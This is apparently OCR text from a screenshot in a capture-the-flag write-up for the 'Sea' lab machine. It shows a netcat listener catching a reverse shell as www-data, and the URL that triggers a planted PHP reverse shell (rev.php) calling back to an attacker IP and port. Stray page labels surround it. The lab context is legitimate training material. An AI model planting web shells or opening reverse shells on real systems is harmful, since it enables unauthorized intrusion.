 ~ 10m 5s 10:00:20 PM
> rlwrap nc -nvlp 9009
Connection from 10.10.11.28:57496
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 04:11:26 up 9 min,  0 users,  load average: 1.06, 0.60, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Contact Form
Sea - 404
sea.htb/themes/rev.php?lhost=10.10.14.16&lport=9009
6